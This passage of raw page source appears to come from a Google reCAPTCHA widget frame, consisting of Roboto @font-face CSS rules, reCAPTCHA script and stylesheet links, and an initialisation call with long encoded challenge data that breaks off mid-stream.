  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vt9GppsH5Q2Y8ARVlZQH5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vt9GppsH5Q2Y8ARVlZQH5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vt9GppsH5Q2Y8ARVlZQH5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHDn8KXw7vCgELDocORBmhrUkbCglhnwq5ewpMsw4fCjXtOIcKdV8OrA8ONwrE0T8OjwqrCuMKnKxjDvcK/w5UyNcKUQnJdwoBZEcOCRjQnSlcRw6E/[base64]/FWnDiMOWwqwAWUvDp8O7MiXClMKvSwjDhsKZwpBlwpfDilLDmRZPw6swHcOIwrxPw75OMsOxRnIRYk4qTsOWeWABeMOLw4MTXAzDol/CtzABTzwRw7vCqsKoasKfw6FuJ8KLwrYmRRbCi0bChVBOwrhPw6/CqRHCjcK3w73DliXCtlTCvxMhPMOjf8K4wpcqa3fDoMKgFcKSwoPCnBo+w5HDhMK9VTV0wqsbScKmw6Z5w47DtAHDuWnDj1HDuRoxw6Z7PxnCk2rDncK6w7xKaTzDvsKudhYgwpXDhcKGw5XDighBXcK+wrRfw583I8OGGcOvWcK5wrkDKsOOCMK8U8O0wo/CoMKPTS4MajBVPBt0wolmwq7DlMKedcOERTLDlsKJb3UURsORNcOSw4HCpsKReAByw5HCoBHDi1XCmMO+wojDkjFbw6UZOyTClWrDl8KSwqpdLjIoHw3Dm1fCqC/[base64]/DtMO0Lgo9HMO9XA3CvnHCtMO9wpROwoctwo0/w53DosOJw5HCpWjDswXDgcOkcMKdPC1mR0PDrg/Dl8KxOWdebQpIL27CgSt5dmkSw5fCssKTPsKePxsJw6zDuUDDhwTCqsO0w7XCnyIQdsOkwrkZSMKdeyfCmF7CosKRwrhzwpXDqGnCqsKgRFMPw5/DlsO4b8OoGsO+wpLDqE3CqWATUVzCrcONwoDDo8KmIU7DicOrwrPCuVpQfEHCrsOvEMK+PWfDlcOuHMOBC3XDlMONDsKnfwPDo8KhL8OTw5Y+w61WwoDCucOyF8Kyw6s4w5pZWlHCusO7RMKdwqDChcOywp1tw6jCn8O/dXU9woPDicOFwqtNw5nDscKXw5sRwrfCt2TDsnNTbzJ1w6o1wo7Cs3TChxDCsExNQGcdSMKfNsOqwq3Cpx/Dji3CrMOORVEaZcKFZCcVw5kXdWpsw7Ixw47CqMKtw53DjcOtAgFgw6vCosOXw7ZpE8KvEzfCg8K9w4UBwqA8ZgHDsMOAPDIHIizDjS/[base64]/c1rDh8K1NMKTSXpBw4nDtn4ieAHCkMKFwrIrS8OcbS9RG3x2w6NtwrfCk8O+w5/DnCg/w5LChsOnw6zCjx83by5fw6nDo1V7w7ctHcKXRcOpeT11w7zChMOqZgFxQT3CusOSZV/[base64]/DssOpwo/DoltOZTY6w6oxwoF3wo/[base64]/Cs8KMwoPDj8O6OsKZT8OxwrhKwpbDrsKzwoowwp7DosK7GVPCkzsJw5PDnzbCuUXCmsKKwpYUwpLCkEHCuC9EI8OGw6fCuMO7ODjCvMOywpc0w5DCsRPCicO+csObwpfDsMKJwrMUNsOvDcOXw7/DiRrCpsOQwrDCiHbDsw4ubsOgasKyV8KTw4cSwpfDkBFiLsK5w4/[base64]/CnAJ+KWJ4SQN3wojDkMOWL8KtXzEBf8OgwofCksKVw6vCuMOww5E2J3bCkmIHw7NVXsKawpDCnBDCh8K2wroIw63Cg8O3YyXClMO0w6fDt0QOKkfCssOiwoRBDkh4SsO/wpHCiMOjC1cLwp3CicOkw6jCqMKjwqQhJsO0O8Orw5UBwq/DrmIsFj1VC8K4XVnCmsKIKERVwrDCsMKHw6wNPkDCvXvDncORIMK7cA/Cskofw7x1TFrDtMOZdsKrMXpRd8KbGE9SwrUfwoLDgMOiTQ3DuHdJw6PDnMOSwoUZw7PDmsKBwr/DrWfDoDxFwoDDvsO/wp43CXxpw5Uww58Vw5HCk1p4T3/[base64]/DlxM7AMOKIwtlXsKOwoDDsghywr9zDnzDqRLCuQLDsGbDusOMccK1wrU/FD9zw4Ygw7hjwoN+YlfCisOzayPDsmdqJMKSw6nCux5HaVLDmCrCpcKowrEHwqQPNjhXbcKZwpdlw4Vvw49eSwUHZMK1wqNpw4HDi8OTa8O6Q0BlXsOtPFdNUivDksODE8KWPcO9AsKXw7vCpMOuw7AEw5gQw7nClERBaARawrzDi8KHwpofw6AzflEEw7rCrE/DksOsQk7DncOuw6rCsXPCvUTDicOtdcOacsKkZ8Ktwp8Ww5ULKhPClsKZacKvDAhYGMKKGMOxw7HCgsKzw55POUPCg8OewpVTZsK8w4bDnVnDu2diwokPw5AYwqnClmBgw7rDqlTChcOCQnE1MnAsw7rDhV5uw6JGNioqXSIPw7FQw77CiT7DuD/CgE1GwqFrwrAXwrEKY8K5cFzDtlzCiMKXwrIQSXluw7zDswZ0eMK1LcO7BsKoJ0QJc8KXfBEOwrpzwqxcU8KTwrrCi8KvXMOEw63Dtk5vMl/Cs13DksKCPWPDjMOZBQtGHMOGwrMpHGTDqVvCnxbDicKDKlfDssONw7YDFUYbLALCphrCm8O0UwMWw5UPEwvDh8Ogwpdnw5YrIcKGw5Ucw43Dh8Opw4JNLF15UyLDv8KlDzHCt8Kiw7nChsKhw4wBBMOedW5+VgPDkcO7wphxFV/Cm8KlwqJyTTFCwrEcOkXDpw/ChFU9w4TDvWHCnMKMGsK8w7EIw5NIehIeXwl5w6vDvD1ww6PCtCDCtzN5ax7CnMOha2bCvMORasOFwoc1wr/Cl0lJwr4QwqwEw4XCjsKEKGXCosO8w6jDuGjCg8KLw5nDiMO2RsKpw5/Ct2c3J8KXw45XJDtTwojDmCjCpDMBV1jCqC7ClHByCMOmNhkjwrMVwq9SwprDnhrDlArCnsOZZ21GTMOxWkzDtX0QBQkNwo/CrMOObQ1ofcKgWcKiw74Mw6jDmsOiw54RDjMMeF9cFsOKc8K0W8OCN0HDkFrDrV/CsVNJPhgJwopWHFTDq28SA8OPwo86c8Kgw6huwrBMw7vCosK6wqDDqWrDj2vCmyhtw5RewpDDj8OMw5PCmBcGwo/DsmPDv8Kgw4Q+w47CmVTCtzZgKWwiGSPChMKnwpZdwr/[base64]/UhY/[base64]/CtB7DmlvCj8KAw77DlkUqSsOcw47CpsOvd8OVwotTwqzDs8OZaMK5asO8w67DncOcOGwjw7t7esKPRsOpw6fDucOgJx5pF8Kod8OJwroDw6/DlMOsesK5d8KcWW3Du8Kdwol8WsKrPQZjM8KCw4kHwrMUXcO+McOZwqwMw7MowoXDj8KtQzjCncK1woc3EWfDhcO4OsKlNk3CixTDsMK9SC0fEsO/a8KFEjd3esKOC8OkbcKaEcOEBTARK38PYcKKMgpPPGbDuktuw49rVAZZZ8OYa1jCkHR2w5Vzw59/eHNow5zCu8KpYGpGwrJRw5tcw6TDjBHDmH7DlcKseDjCmUXDnMK4LcO/w5Q2IMO2BUbDlMODw5nDpkbCqWDDtTlNwr/[base64]/[base64]/DvsO9w4M/wrfDpsKrw7BwBALDhsKsSsK2PcKvacKVHcOwW8OTayN9ZgfDimnCoMOyUErCpsKkw6rCtMOww7vCtTfDqSQGw4nCqkENBSDDq2Uxw63CpWrDsB4YdjXDiwYmNsK5w6QaNVXCp8OlJ8O/wp/Ch8KHwrDCr8ONwp0ewp9AwozCtzowKEUpB8K8wpdRw5NSwqgvw7LCvsOWHMOZf8ONU35vUW0YwodUNsOyKcOFVsOqw4AOw4Ygw5/CmT56eMO2w5jDhsOHwoZYwr3DoxDClcOESsKdW3kTc2bDq8OBw6rDr8KIwqfCpzjDhUgdwos+e8OnwrXDqBbCgMKNTsKtADrCicOyUERewpTDrsKqZ2vCtxYYwoPDt1AKAV5UPnBGwpRtZTBsw7vCsAdXeU3DvknCisOUwqdww4zDosOCNcO/wpEywo3Crh9uwqLDjGvCigt3w6FCw5hTR8Kja8OYccKDwpFqw7TCnlo+wpLDkRwJw48Tw49dCMO7w64uOMKJa8OXwrNDeMKWAGTCth3CrcKHw5EiM8O8wp/DjU/DucKaLMOlO8KYwr8cDDlgwphtwrHCpcOhwo9fwrd/N3IEfxHCtcOyf8KCw6DCksKyw7xZw7o/CsKORVTCvMK+wpzCqsOAwrM7AsKtRTvCssKzwp/DgVhVI8KTAjbCsXDCv8O/e0A2w6MdTMO5wrPDm2YxCS1JwpPDilbDl8Krw7DDpDLCtcOWdyzDpmFuw6xZw7LCkRDDr8OcwoLCo8KjaUd5EsOoTFYJw4/DtcO4aiMqwr4YwrPCp8KJO1YuIMO1wrUYeMOfPyc0w4HDiMOLw4FcTsOiQcKMwqI0w4BdbsOlw45rw6jCg8OgOHbCscK/w6ZOwoltw6fCg8KhJn9HGsOfLcKCFFPDixbDi8KmwoBfwo95wrbCgU8CQE/CrsOuwobDtsK+wqHCgQYwPGgrw41tw4LChVhXK0PCqGPCosKYwpnDtTzCvsK1EF7CvcO+GjPDqsKkw6sPd8KMw4DCgGjCosOnLsKDJ8OfwrnDlRTDjsKqfMKOw4HDtAxCw5ULfMOHwozDvkUiw4JmwqfCmBvCtCEPw6DCsWjDhiIhEcKxZy7CpHViGsKGElc/BsKFNMKzSBPCvxrDicObG29Zw6ppwoIaH8K6w4zCqcKCQ07CjsOPw5odw7EywqAlcDzCkMOUwqg0wpLDrxjChzzCnsOyOcK+XCN/VGxdw7LDpAE/w4XDkcKRwoXDtiJ2FVbCs8OVLsKkwpcZU0sHbcKGacOLBB48YlDDncOoSAR/wo8ZwqIkA8KUw7/DtMOjD8O5w4URFcOGwonCi1/DmxBPOwNWDMO+w5sOw4VQRQg9wrnDg2rCnsOyPMOwBDvClMKOw4AGw6QSecOuDnzDkQHCk8OhwpdOYsKPemUkw4TCtcO4w7VYw6zDpcKEb8OoVjN1wpNJZSJOwrN8wpzCjwvDvQbCscK6wp/DnMK0d2/DgsK9dEsVw6TDoBYWwqUZZg1OwpnDksOkwrfDo8KbJ8ODwpLCqcO1A8OHX8OPQsKOwpY9EMOjbMKQCMODOUrCm03ComrCk8O9OxPChsK+YFHDrsOLE8KNVMOFLMO0wobDmjrDn8OiwoUyOsKiaMO9BFtIUsOiw5nCusKQw7gYwqXDlSXCg8O/EgLDs8KcRXFMwobClsKGwokQwpbCryDCmcOPw6FawoPCisKhM8Kfw6c/Z0YrIFvDu8KAHMKiwr7CgnbDq8OOwovCocK/wp7DpwAIBjTCtibCvV8GKU5vw7AscMK/HVdYw7vCiw/[base64]/w6VkwoHCt8O2TcKbw7JcZE/DnDDClMK7w7/[base64]/w73DomnDlsOuwr/CoMO8CsK9ZMKDQsKZwpvDsMOTG8Kvw5HCrcOVw5ACRAXCrlbDr0U/w4ZoUcODwoZrdsOgw5M4M8KBOsK+w6wew6RJBw/Dj8KRHwfDsQDCowXCssKOK8OQwrglw7zDtDgXYU4Jw7NtwpMMUsOuRnHDpTxYWzfCr8Kuwq47A8K7eMOgw4MJdMOGwq5jN01AwofDk8KqZ0bDnMO2w5jDiMKUd3Zlw6BASUFEDR7DtyxsR1ZRwq3Dnm0ydmBaSsObwr7DqsK6wqbDp2NMGDnCvcK/[base64]/[base64]/w5gbMDgtKWQiFMKWcGoYw7APw5nCigMkQ1fCshrCosOrfnwqw6lqw65eDsOuMWJXw7PDtcODw4scw5XDln/Dg8KpARk4WR5Mw44hcsK5w6fDmCcgw6XCgxAAeDHDsMO0w6nCvsObwoINwonDpgpfworCjMOgCsKHwqoMwprChA/[base64]/VsK2OkpBeAxnbizCgyvDnGpew4jDjS0wJcOww7wPwqXDrTnDuAvDusKNwrw4dwkmF8OzcELDncOIChDCgMKHw6tuw60sHsOAwok5ZcOvMzBgQsORwrvCqD95w4XCvBTDpk3CiFnDhsOvwq16w5PCmyfDjzdiw4E5woXCoMOCwpoXYnbDjcOZfidaECNrwo8zN0vCgcK/Q8KxLjxGwpBgwpdUF8KvT8Otw7XDhcKpw7HDgA8xfsKbGXzDh2J9OTAtwoBPemgXc8KSaWZdEWFPe2hlRhxsKsO0Eld2wqzDuAvDl8K6w7EWw7fDux7Dv3NwYsKIwoXCmF8+MsK/[base64]/DhC/DtcO/[base64]/QWp8w77CthHDisKNwq8LUzHCksOQfW3CpjA6U8OHVHAQwpzDkG3DicOvw65yw4NOfMONLiPCrsKywoIwbBnDicOQcTTDicKQBsOqwpHChkt9woHCvV4bw6wrDMK3ClbCl2DDhg/[base64]/[base64]/Dh8OURw40wozCgW9Qw4pyC0p6w6vDkSPCihnCv8OZZlnCvcO+RRg1eQ1xwrc+DTYudsOFQWp9GX86CTQ5GcObNsKsPMKGC8OpwpslNsKVO8Kpc2nDt8OzPxHCh2jDisO/[base64]/[base64]/CgcK3H3vDggbDilBewq/Cl8ODw5kbwp3CuMK2EcKDwoPClMKjwrBrVsKmw4LDhhLDqUXDswTDoR7DucKzTMKXwp7Dm8Oawq3DhsOvw6PDgEHCnMOnAMO+Sx7CtMOLIcKdw4sBIRt6CcOyd8KjdColbV7DnMK0wqbCj8OQwp0Fw68APCrDol/DvnbDsMK3wqTDmkoxw59uVicXw4PDtBfDmjFjCVzCqBkSw7fChAfDusKewqvDqynCpMOww7xow6YtwrNZwoDDqcOIw5rCnCZqNCV+VAU4wp3DmMOnwoDDksKjw5PDt1/CuVMZVxxVGsKyPGXDrzIfw7HCscKHKMONwrh1B8KDwovCtsKTw44Lw5/DoMKpw4HDgsKkQMKlSRrCpcONw73ClTzDqzbDm8K5wpLDoSZfwoATw61hwpzClMOhOSJpTg3Dg8K4KQjCtsK8w5bCgkQXw6PDvX/DpMKIwpLDiW/[base64]/J8KAWcOowqp5w71rTw3CthFQw59SB8O4Hw1HwroCwqpVwpZ6w7bDgcOsw63DgsKmwp8Pw59bw7HDi8K5ej/[base64]/BcK/DsKRDkPCpzXDpwzDh8Oawr7ChsKmw5Mcf8OYw7YcFgLDk1bCmjnCg1bDqAM/cFzCksKSw4/DocKVwpzCmH9ycXPClW5LXMKww57ChcKvwpnCriHDsxRFeE0MJV1rWgbCn1XDisK0w4fCjcO7VcO+wofCvsOTQV/CjXXDt1LCjsOdf8OLw5fDgcKGw6PDisKHLwMTwrp6wpPDs21ZwoDDpsKJw7c3wrwWwo3CqcOeYSvDiw/DtMOZwoN1w5wKfMKpw6PCvXfCosOyw5LDl8OUQjrDgsKJwqLCiCjDtcK6blLDk2kjwonDucOowp89QcOzw4zDnTtNw5N0w67DhsOCacOAeQzCpMO4Q1fCqFEuwoDCpzoVwrtrw4FcUm7DgXBKw4BPwqUXwqp5wr9Swox9EWPCpkvCvMKpwpjCssKlw6A1w4BDwoB2wp/CncOtNSlXw4kawp9RworCnB/DqsOFYMKfFXDCtl5We8OodlFQVMKCwojDlBvCiAYqw6Rvwo/Do8KjwpFsYsK/[base64]/CrcOTw5NKUmwKw6EXwrjCgQ7CiDzChT4Ze8KQFMO8wp1NIMO/w416VVPDuHRIwrDDry/DsGJ6SUjDt8OXDcO0NsO9w4RAw5ACYsORZklywrvDj8KSw4bCl8KAPUglA8OpcsKJw4fDkcORPsKyPsKJw58cNsOxScOiZMOKMsOge8Ogw5bCqDQ1wrlBKsKhU3EpFcK+wq/CiynCjStfw5bCjl3CncKkwobDiy/CsMOvwo3Dr8KwO8OCFCvCk8OxLMK2IQdKWzFqWy3CqE91w5LChHHDoknCnsOCOMO1bWBbNCTDt8Kpw5BlKx/Cn8OdwofDh8KiwoALKcKzwoFmXMKnEsO6WsOow6zDk8KdKFLCljFNV3QiwoUJR8Omdh8ORcOswpDCqcOQwoRxHsO5w4XDrAU3woLDnsOVw4TDvMK1wpktw7nCm3rDtB3Ct8K2wqXCvcOqwrXCssORwoLCt8OHRUYhBMKNwpJgwqkmb0fCqHjCmcK0wo/DgMOvEMKSwp7CpcO3Wkknb1M1T8KvQcKdwoTDvWfDlwRSw43DlsKCw6DDnn/[base64]/NmLClsKswo3DosK1V8KaWMOiwoJIwqwTVG4Pwr3Ds8OfwrbCuz/DqMObw5xJw5fDg23Cgh4sIsOKwq/Dpg5cI0vCtgwrPsKXDMKiQ8K8J03DkghRwrXDv8OUP2DCmkAUVsOuIsKqwoEcQH3DoQV7wq7Cmi1Vwp7DlTIeUsK4b8K8H2HChMOxwqfDqQfDglkvGcOQw6DDkcOLIR3CpsKwI8Oxw4AgWVzDvVIow6jCskNOw5Y0wrNywqzDqsK/woXCv1Niw5HCqjVXAMKtIkkYZcO4HUtIw5wuw7wocj3DsHLDlsOdw4dtw5/DqsO/[base64]/wqJQwo0Ow5MfL8OuwrPCm1MadMO8fn3CklHDjcO7QQDDrztaTEB3H8KoLQwcwqAkwqfCtWtOw6XDjMKjw4jCgjEMCMKjwqLDosOTwq4FwrUGDEIBbCHCiCbDuSzDh3PCssKAL8Ktwp/DtQ/CjnsAw7YQAsKxLHPCtMKEwqHDjcKMN8OBARBrwrxxwoMgw6s3wqYGU8KuVh8dEykmbcOqFAXCqcKAw4QewqDDqC05w6MgwpFQw4FQVTFkYVJvNMOxfQzCnWzDpcOGQmdxwqnDpMO4w6IDwqvDindYRFYqwrzCtMKCKcKnNsKaw5s6EE/Cmk7Ck0d8w69vCsKxwo3CrcK5AcOkTD7Ck8KNXsOpecOCRkvCjMKsw5bCqwDCqhI8wodrO8KXw5FDw6fCscK5SgXCu8O9w4IqaAcHw6kQS05sw4NZNsOBw4jCg8KvOGQESTDDpsKjwprDuUjCrcKdZMK/[base64]/DjhAUwq9jwr